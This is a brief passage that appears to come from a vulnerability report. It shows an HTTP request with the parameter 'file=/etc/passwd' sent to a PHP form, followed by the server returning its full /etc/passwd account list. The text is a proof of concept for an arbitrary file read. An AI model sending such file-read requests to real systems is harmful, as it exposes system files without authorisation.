 Connection: close
file=/etc/passwd
</p>
28 <p>
<input type="submit" value="test">
</p>
29 </form>
30 </div>
31
32 string(11) "/etc/passwd"
33 root:x:0:0:root:/root:/bin/bash
34 bin:x:1:1:bin:/bin:/sbin/nologin
35 daemon:x:2:2:daemon:/sbin:/sbin/nologin
36 adm:x:3:4:adm:/var/adm:/sbin/nologin
37 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
38 sync:x:5:0:sync:/sbin:/bin/sync
39 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
40 halt:x:7:0:halt:/sbin:/sbin/halt
41 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
42 operator:x:11:0:operator:/root:/sbin/nologin
43 games:x:12:100:games:/usr/games:/sbin/nologin
44 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
45 nobody:x:99:99:Nobody:/:/sbin/nologin
46 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
47 dbus:x:81:81:System message bus:/:/sbin/nologin
48 nginx:x:1000:1000::/home/nginx:/sbin/nologin
49 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
50 mongod:x:999:997:mongod:/var/lib/mongo:/bin/false
51